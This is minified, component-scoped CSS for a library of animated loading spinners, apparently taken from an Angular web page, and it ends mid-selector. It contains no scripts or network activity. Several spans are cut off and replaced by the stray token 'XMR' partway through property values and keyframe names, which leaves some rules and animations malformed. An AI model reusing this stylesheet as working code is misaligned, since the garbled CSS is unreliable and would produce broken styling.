div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-circus[_ngcontent-udh-c123], .la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:-100%;display:block;width:100%;height:100%;border-radius:100%;opacity:.5;-webkit-animation:ball-circus-position 2.5s cubic-bezier(.25,0,.75,1) infinite,ball-circus-size 2.5s cubic-bezier(.25,0,.75,1) infinite;animation:ball-circus-position 2.5s cubic-bezier(.25,0,.75,1) infinite,ball-circus-size 2.5s cubic-bezier(.25,0,.75,1) infinite}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:0s,-.5s;animation-delay:0s,-.5s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.5s,-1s;animation-delay:-.5s,-1s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-1s,-1.5s;animation-delay:-1s,-1.5s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-1.5s,-2s;animation-delay:-1.5s,-2s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-2s,-2.5s;animation-delay:-2s,-2.5s}.la-ball-circus.la-sm[_ngcontent-udh-c123], .la-ball-circus.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px}.la-ball-circus.la-2x[_ngcontent-udh-c123], .la-ball-circus.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-circus.la-3x[_ngcontent-udh-c123], .la-ball-circus.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:XMRposition{50%{left:100%}}@-webkit-keyframes ball-circus-size{50%{transform:scale(.3)}}@keyframes ball-circus-size{50%{transform:scale(.3)}}.la-ball-climbing-dot[_ngcontent-udh-c123], .la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-climbing-dot[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-climbing-dot.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-climbing-dot[_ngcontent-udh-c123]{width:42px;height:32px}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;bottom:32%;left:18%;width:14px;height:14px;border-radius:100%;transform-origin:center bottom;-webkit-animation:ball-climbing-dot-jump .6s ease-in-out infinite;animation:ball-climbing-dot-jump .6s ease-in-out infinite}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){position:absolute;top:0;right:0;width:14px;height:2px;border-radius:0;transform:translate(60%);-webkit-animation:ball-climbing-dot-steps 1.8s linear infinite;animation:ball-climbing-dot-steps 1.8s linear infinite}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):nth-child(3){-webkit-animation-delay:-.6s;animation-delay:-.6s}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):nth-child(4){-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.la-ball-climbing-dot.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-ball-climbing-dot.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:6px;height:6px}.la-ball-climbing-dot.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){width:6px;height:1px}.la-ball-climbing-dot.la-2x[_ngcontent-udh-c123]{width:84px;height:64px}.la-ball-climbing-dot.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:28px;height:28px}.la-ball-climbing-dot.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){width:28px;height:4px}.la-ball-climbing-dot.la-3x[_ngcontent-udh-c123]{width:126px;height:96px}.la-ball-climbing-dot.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:42px;height:42px}.la-ball-climbing-dot.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){width:XMR:scale(.7,1.2)}40%{transform:scale(1)}50%{bottom:125%}46%{transform:scale(1)}80%{transform:scale(.7,1.2)}90%{transform:scale(.7,1.2)}to{transform:scaleY(.7)}}@keyframes ball-climbing-dot-jump{0%{transform:scaleY(.7)}20%{transform:scale(.7,1.2)}40%{transform:scale(1)}50%{bottom:125%}46%{transform:scale(1)}80%{transform:scale(.7,1.2)}90%{transform:scale(.7,1.2)}to{transform:scaleY(.7)}}@-webkit-keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}to{top:100%;right:100%;opacity:0}}@keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}to{top:100%;right:100%;opacity:0}}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123], .la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-clip-rotate-multiple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;background:transparent;border-style:solid;border-width:2px;border-radius:100%;-webkit-animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite;animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;width:32px;height:32px;border-right-color:transparent;border-left-color:transparent}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:16px;height:16px;border-top-color:transparent;border-bottom-color:transparent;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-direction:reverse;animation-direction:reverse}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:1px}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:16px;height:16px}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:8px;height:8px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:4px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:64px;height:64px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:32px;height:32px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:6px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:96px;height:96px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:XMR%,-50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@keyframes ball-clip-rotate-multiple-rotate{0%{transform:translate(-50%,-50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123], .la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-clip-rotate-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;border-radius:100%}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;width:32px;height:32px;background:transparent;border-bottom-style:solid;border-top-style:solid;border-bottom-width:2px;border-top-width:2px;border-right:2px solid transparent;border-left:2px solid transparent;-webkit-animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(.09,.57,.XMR-child{width:16px;height:16px;-webkit-animation:ball-clip-rotate-pulse-scale 1s cubic-bezier(.09,.57,.XMR}.la-ball-clip-rotate-pulse.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-clip-rotate-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:16px;height:16px;border-width:1px}.la-ball-clip-rotate-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:8px;height:8px}.la-ball-clip-rotate-pulse.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-clip-rotate-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:64px;height:64px;border-width:4px}.la-ball-clip-rotate-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:32px;height:32px}.la-ball-clip-rotate-pulse.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-clip-rotate-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:96px;height:96px;border-width:6px}.la-ball-clip-rotate-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:XMR50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:translate(-50%,-50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{0%,to{opacity:1;transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;transform:translate(-50%,-50%) scale(.15)}}@keyframes ball-clip-rotate-pulse-scale{0%,to{opacity:1;transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;transform:translate(-50%,-50%) scale(.15)}}.la-ball-clip-rotate[_ngcontent-udh-c123], .la-ball-clip-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-clip-rotate[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-clip-rotate.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-clip-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-clip-rotate[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-clip-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px;background:transparent;border-width:2px;border-bottom-color:transparent;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite}.la-ball-clip-rotate.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-clip-rotate.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;border-width:1px}.la-ball-clip-rotate.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-clip-rotate.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px;border-width:4px}.la-ball-clip-rotate.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-clip-rotate.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.la-ball-elastic-dots[_ngcontent-udh-c123], .la-ball-elastic-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-elastic-dots[_ngcontent-udh-c123]{display:block;color:#fff}.la-ball-elastic-dots.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-elastic-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{float:none;background-color:currentColor;border:0 solid}.la-ball-elastic-dots[_ngcontent-udh-c123]{width:120px;height:10px;font-size:0;text-align:center}.la-ball-elastic-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;width:10px;height:10px;white-space:nowrap;border-radius:100%;-webkit-animation:ball-elastic-dots-anim 1s infinite;animation:ball-elastic-dots-anim 1s infinite}.la-ball-elastic-dots.la-sm[_ngcontent-udh-c123]{width:60px;height:4px}.la-ball-elastic-dots.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-elastic-dots.la-2x[_ngcontent-udh-c123]{width:240px;height:20px}.la-ball-elastic-dots.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-elastic-dots.la-3x[_ngcontent-udh-c123]{width:360px;height:30px}.la-ball-elastic-dots.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-elastic-dots-anim{0%,to{margin:0;transform:scale(1)}50%{margin:0 5%;transform:scale(.65)}}@keyframes ball-elastic-dots-anim{0%,to{margin:0;transform:scale(1)}50%{margin:0 5%;transform:scale(.65)}}.la-ball-fall[_ngcontent-udh-c123], .la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-fall[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-fall.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-fall[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.2s;animation-delay:-.2s}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:0ms;animation-delay:0ms}.la-ball-fall.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-fall.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-fall.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-fall.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-fall.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-fall.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-fall{0%{opacity:0;transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;transform:translateY(0)}80%{opacity:1;transform:translateY(0)}90%{opacity:.5}to{opacity:0;transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;transform:translateY(0)}80%{opacity:1;transform:translateY(0)}90%{opacity:.5}to{opacity:0;transform:translateY(145%)}}.la-ball-fussion[_ngcontent-udh-c123], .la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-fussion[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-fussion.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-fussion[_ngcontent-udh-c123]{width:8px;height:8px}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:12px;height:12px;border-radius:100%;transform:translate(-50%,-50%);-webkit-animation:ball-fussion-ball1 1s ease 0s infinite;animation:ball-fussion-ball1 1s ease 0s infinite}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:0;left:50%;z-index:1}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:50%;left:100%;z-index:2;-webkit-animation-name:ball-fussion-ball2;animation-name:ball-fussion-ball2}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:100%;left:50%;z-index:1;-webkit-animation-name:ball-fussion-ball3;animation-name:ball-fussion-ball3}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:50%;left:0;z-index:2;-webkit-animation-name:ball-fussion-ball4;animation-name:ball-fussion-ball4}.la-ball-fussion.la-sm[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-fussion.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px}.la-ball-fussion.la-2x[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-fussion.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-ball-fussion.la-3x[_ngcontent-udh-c123]{width:24px;height:24px}.la-ball-fussion.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px}@-webkit-keyframes ball-fussion-ball1{0%{opacity:.35}50%{top:-100%;left:200%;opacity:1}to{top:50%;left:100%;z-index:2;opacity:.35}}@keyframes ball-fussion-ball1{0%{opacity:.35}50%{top:-100%;left:200%;opacity:1}to{top:50%;left:100%;z-index:2;opacity:.35}}@-webkit-keyframes ball-fussion-ball2{0%{opacity:.35}50%{top:200%;left:200%;opacity:1}to{top:100%;left:50%;z-index:1;opacity:.35}}@keyframes ball-fussion-ball2{0%{opacity:.35}50%{top:200%;left:200%;opacity:1}to{top:100%;left:50%;z-index:1;opacity:.35}}@-webkit-keyframes ball-fussion-ball3{0%{opacity:.35}50%{top:200%;left:-100%;opacity:1}to{top:50%;left:0;z-index:2;opacity:.35}}@keyframes ball-fussion-ball3{0%{opacity:.35}50%{top:200%;left:-100%;opacity:1}to{top:50%;left:0;z-index:2;opacity:.35}}@-webkit-keyframes ball-fussion-ball4{0%{opacity:.35}50%{top:-100%;left:-100%;opacity:1}to{top:0;left:50%;z-index:1;opacity:.35}}@keyframes ball-fussion-ball4{0%{opacity:.35}50%{top:-100%;left:-100%;opacity:1}to{top:0;left:50%;z-index:1;opacity:.35}}.la-ball-grid-beat[_ngcontent-udh-c123], .la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-grid-beat[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-grid-beat.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-grid-beat[_ngcontent-udh-c123]{width:36px;height:36px}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px;margin:2px;border-radius:100%;-webkit-animation-name:ball-grid-beat;animation-name:ball-grid-beat;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.03s;animation-delay:.03s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-duration:1.02s;animation-duration:1.02s;-webkit-animation-delay:.09s;animation-delay:.09s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-duration:1.06s;animation-duration:1.06s;-webkit-animation-delay:-.69s;animation-delay:-.69s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-delay:-.41s;animation-delay:-.41s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-delay:.04s;animation-delay:.04s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-duration:.84s;animation-duration:.84s;-webkit-animation-delay:.07s;animation-delay:.07s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-duration:.68s;animation-duration:.68s;-webkit-animation-delay:-.66s;animation-delay:-.66s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-duration:.93s;animation-duration:.93s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-duration:1.24s;animation-duration:1.24s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-beat.la-sm[_ngcontent-udh-c123]{width:18px;height:18px}.la-ball-grid-beat.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:1px}.la-ball-grid-beat.la-2x[_ngcontent-udh-c123]{width:72px;height:72px}.la-ball-grid-beat.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin:4px}.la-ball-grid-beat.la-3x[_ngcontent-udh-c123]{width:108px;height:108px}.la-ball-grid-beat.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin:6px}@-webkit-keyframes ball-grid-beat{0%{opacity:1}50%{opacity:.35}to{opacity:1}}@keyframes ball-grid-beat{0%{opacity:1}50%{opacity:.35}to{opacity:1}}.la-ball-grid-pulse[_ngcontent-udh-c123], .la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-grid-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-grid-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-grid-pulse[_ngcontent-udh-c123]{width:36px;height:36px}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px;margin:2px;border-radius:100%;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.03s;animation-delay:.03s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-duration:1.02s;animation-duration:1.02s;-webkit-animation-delay:.09s;animation-delay:.09s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-duration:1.06s;animation-duration:1.06s;-webkit-animation-delay:-.69s;animation-delay:-.69s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-delay:-.41s;animation-delay:-.41s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-delay:.04s;animation-delay:.04s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-duration:.84s;animation-duration:.84s;-webkit-animation-delay:.07s;animation-delay:.07s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-duration:.68s;animation-duration:.68s;-webkit-animation-delay:-.66s;animation-delay:-.66s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-duration:.93s;animation-duration:.93s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-duration:1.24s;animation-duration:1.24s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-pulse.la-sm[_ngcontent-udh-c123]{width:18px;height:18px}.la-ball-grid-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:1px}.la-ball-grid-pulse.la-2x[_ngcontent-udh-c123]{width:72px;height:72px}.la-ball-grid-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin:4px}.la-ball-grid-pulse.la-3x[_ngcontent-udh-c123]{width:108px;height:108px}.la-ball-grid-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin:6px}@-webkit-keyframes ball-grid-pulse{0%{opacity:1;transform:scale(1)}50%{opacity:.35;transform:scale(.45)}to{opacity:1;transform:scale(1)}}@keyframes ball-grid-pulse{0%{opacity:1;transform:scale(1)}50%{opacity:.35;transform:scale(.45)}to{opacity:1;transform:scale(1)}}.la-ball-newton-cradle[_ngcontent-udh-c123], .la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-newton-cradle[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-newton-cradle.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-newton-cradle[_ngcontent-udh-c123]{width:40px;height:10px}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;border-radius:100%}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{transform:translateX(0);-webkit-animation:ball-newton-cradle-left 1s ease-out 0s infinite;animation:ball-newton-cradle-left 1s ease-out 0s infinite}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{transform:translateX(0);-webkit-animation:ball-newton-cradle-right 1s ease-out 0s infinite;animation:ball-newton-cradle-right 1s ease-out 0s infinite}.la-ball-newton-cradle.la-sm[_ngcontent-udh-c123]{width:20px;height:4px}.la-ball-newton-cradle.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-newton-cradle.la-2x[_ngcontent-udh-c123]{width:80px;height:20px}.la-ball-newton-cradle.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-newton-cradle.la-3x[_ngcontent-udh-c123]{width:120px;height:30px}.la-ball-newton-cradle.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-newton-cradle-left{25%{transform:translateX(-100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{transform:translateX(0)}}@keyframes ball-newton-cradle-left{25%{transform:translateX(-100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{transform:translateX(0)}}@-webkit-keyframes ball-newton-cradle-right{50%{transform:translateX(0)}75%{transform:translateX(100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{transform:translateX(0)}}@keyframes ball-newton-cradle-right{50%{transform:translateX(0)}75%{transform:translateX(100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{transform:translateX(0)}}.la-ball-pulse-rise[_ngcontent-udh-c123], .la-ball-pulse-rise[_ngcontent-udh-c123] > 